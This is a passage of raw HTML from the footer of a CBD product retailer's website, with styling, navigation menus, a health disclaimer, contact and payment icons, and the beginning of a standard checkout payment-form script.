{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b76f155" href="https://www.instagram.com/plantoflife.co?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a9135f0" href="https://www.facebook.com/PLANTOFLIFECBD/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1b8e9f4" href="https://www.linkedin.com/company/plant-of-life?originalSubdomain=ca" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7a10c70" href="https://www.youtube.com/channel/UC0kdZr8_XxzldRh_wuqvymg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d3eaf8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="1d3eaf8" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3061" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3061" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">SHOP</a>
					</div>
					<div id="elementor-tab-content-3061" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3061"><p><a href="/product-category/oils"><span style="color: #ffffff">CBD Oils</span></a></p><p><a href="/product-category/edibles"><span style="color: #ffffff">CBD Gummies</span></a></p><p><a href="/product-category/fast-relief/disposable-vape-pen"><span style="color: #ffffff">CBD Vape Pens</span></a></p><p><a href="/product-category/pets"><span style="color: #ffffff">Pet CBD Oils</span></a></p><p><a href="/product-category/mushroom-capsules"><span style="color: #ffffff">Mushroom Capsules</span></a></p><p><a href="/product-category/topicals"><span style="color: #ffffff">CBD Topicals</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3062" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-3062" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">LEARN</a>
					</div>
					<div id="elementor-tab-content-3062" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-3062"><p><span style="color: #ffffff"><a style="color: #ffffff" href="/our-story">Our Story</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/cbd-101">CBD 101</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/blog">Blog</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/faq">FAQ</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/lab-reports">Lab Reports</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3063" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-3063" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">CONTACT</a>
					</div>
					<div id="elementor-tab-content-3063" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-3063"><p><span style="color: #ffffff"><a style="color: #ffffff" href="/privacy-policy">Privacy Policy</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/terms-n-conditions">Terms and Conditions</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/shopping-n-refund">Shipping &amp; Refund Policy</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3064" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-3064" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">CONNECT</a>
					</div>
					<div id="elementor-tab-content-3064" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-3064"><p><span style="color: #ffffff"><a style="color: #ffffff" href="https://www.plantoflife.co/wholesale/">Wholesale</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/index.php/affiliate-program">Affiliate Program</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/trees">We Plant a Tree</a></span></p><p><span style="color: #ffffff"><a style="color: #ffffff" href="/index.php/rewards">Rewards</a></span></p></div>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1aba118 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1aba118" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7abbd8b e-con-full e-flex e-con e-child" data-id="7abbd8b" data-element_type="container">
		<div class="elementor-element elementor-element-578b55d e-con-full e-flex e-con e-child" data-id="578b55d" data-element_type="container">
				<div class="elementor-element elementor-element-fc35ce7 elementor-widget elementor-widget-image" data-id="fc35ce7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="768" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%2080'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/logo_white_HD-768x80.png" class="attachment-medium_large size-medium_large wp-image-209179 lazy" alt="" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/logo_white_HD-768x80.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/logo_white_HD-300x31.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/logo_white_HD-600x63.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/logo_white_HD.png 851w" data-sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-798f8c6 e-con-full e-flex e-con e-child" data-id="798f8c6" data-element_type="container">
				<div class="elementor-element elementor-element-3b0e0f2 elementor-widget elementor-widget-text-editor" data-id="3b0e0f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>*This product is not for use by or sale to persons under the age of 18. This product should only be used as directed on the label. It should not be used if you are pregnant or nursing. Consult with your physician before use if you have a serious medical condition or use prescription medications. A Doctor’s advice should be sought before using this and any supplemental dietary product. All trademarks and copyrights are property of their respective owners and are not affiliated with nor do they endorse this product. These statements have not been evaluated by Health Canada. This product is not intended to diagnose, treat, cure, or prevent any disease. By using this site, you agree to follow the Privacy Policy and all Terms &amp; Conditions printed on this site. Void Where Prohibited by Law.</span>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-28ac5e0 e-con-full e-flex e-con e-child" data-id="28ac5e0" data-element_type="container">
		<div class="elementor-element elementor-element-0165722 e-con-full e-flex e-con e-child" data-id="0165722" data-element_type="container">
				<div class="elementor-element elementor-element-d2cce9f elementor-view-default elementor-widget elementor-widget-icon" data-id="d2cce9f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9fd412 elementor-widget elementor-widget-text-editor" data-id="b9fd412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f3908680879c9e968190928196b3839f929d879c959f9a9596dd909c">[email&#160;protected]</a></span></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2140d7c e-con-full e-flex e-con e-child" data-id="2140d7c" data-element_type="container">
				<div class="elementor-element elementor-element-d90df10 elementor-view-default elementor-widget elementor-widget-icon" data-id="d90df10" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9785ecd elementor-widget elementor-widget-text-editor" data-id="9785ecd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff">(844) 765-8720</span></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd0c356 e-con-full e-flex e-con e-child" data-id="bd0c356" data-element_type="container">
				<div class="elementor-element elementor-element-e8d7edd elementor-view-default elementor-widget elementor-widget-icon" data-id="e8d7edd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-visa" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M470.1 231.3s7.6 37.2 9.3 45H446c3.3-8.9 16-43.5 16-43.5-.2.3 3.3-9.1 5.3-14.9l2.8 13.4zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM152.5 331.2L215.7 176h-42.5l-39.3 106-4.3-21.5-14-71.4c-2.3-9.9-9.4-12.7-18.2-13.1H32.7l-.7 3.1c15.8 4 29.9 9.8 42.2 17.1l35.8 135h42.5zm94.4.2L272.1 176h-40.2l-25.1 155.4h40.1zm139.9-50.8c.2-17.7-10.6-31.2-33.7-42.3-14.1-7.1-22.7-11.9-22.7-19.2.2-6.6 7.3-13.4 23.1-13.4 13.1-.3 22.7 2.8 29.9 5.9l3.6 1.7 5.5-33.6c-7.9-3.1-20.5-6.6-36-6.6-39.7 0-67.6 21.2-67.8 51.4-.3 22.3 20 34.7 35.2 42.2 15.5 7.6 20.8 12.6 20.8 19.3-.2 10.4-12.6 15.2-24.1 15.2-16 0-24.6-2.5-37.7-8.3l-5.3-2.5-5.6 34.9c9.4 4.3 26.8 8.1 44.8 8.3 42.2.1 69.7-20.8 70-53zM528 331.4L495.6 176h-31.1c-9.6 0-16.9 2.8-21 12.9l-59.7 142.5H426s6.9-19.2 8.4-23.3H486c1.2 5.5 4.8 23.3 4.8 23.3H528z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1278567 elementor-view-default elementor-widget elementor-widget-icon" data-id="1278567" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-mastercard" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8.3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3.3.5.3 1.1 0 .3-.3.5-.3 1.1-.3.3-.3.5-.5.8-.3.3-.5.5-1.1.5-.3.3-.5.3-1.1.3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8.3-1.1 0-.5.3-.8.5-1.1.3-.3.5-.3.8-.5.5-.3.8-.3 1.1-.3.5 0 .8 0 1.1.3.5.3.8.3 1.1.5s.2.6.5 1.1zm-2.2 1.4c.5 0 .5-.3.8-.3.3-.3.3-.5.3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7.8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8.3-1.4.3-.5.3-.8.5-1.1.8-.5.3-.8.8-.8 1.1-.3.5-.3 1.1-.3 1.6 0 .3 0 .8.3 1.4 0 .3.3.8.8 1.1.3.3.5.5 1.1.8.5.3 1.1.3 1.4.3.5 0 1.1 0 1.6-.3.3-.3.8-.5 1.1-.8.3-.3.5-.8.8-1.1.3-.6.3-1.1.3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4.1 138.5-61.9 138.5-138.4z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2809b95 elementor-widget elementor-widget-image" data-id="2809b95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="124" height="78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20124%2078'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/e-transfer.png" class="attachment-thumbnail size-thumbnail wp-image-209262 lazy" alt="" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe63434 e-con-full e-flex e-con e-child" data-id="fe63434" data-element_type="container">
				<div class="elementor-element elementor-element-5ca8a6e elementor-widget elementor-widget-text-editor" data-id="5ca8a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>©2025 PLANT OF LIFE INC. <br />ALL RIGHTS RESERVED.</p>						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery(function($){		function load_first_data_clover_credit_card_payment_form_handler() {
			window.wc_first_data_clover_credit_card_payment_form_handler = new WC_First_Data_Clover_Payment_Form_Handler( {"plugin_id":"first_data","id":"first_data_clover_credit_card","id_dasherized":"first-data-clover-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"debug":false,"styles":{"body":{"fontSize":"1em"},"input":{"fontSize":"1em"}},"publicToken":"1fb9281badff68d194150d95f1e917de","locale":"en-US"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_First_Data_Clover_Payment_Form_Handler ) {
				load_first_data_clover_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_first_data_clover_payment_form_handler_loaded', load_first_data_clover_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_First_Data_Clover_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://plantoflife.co/wp-admin/admin-ajax.php', {
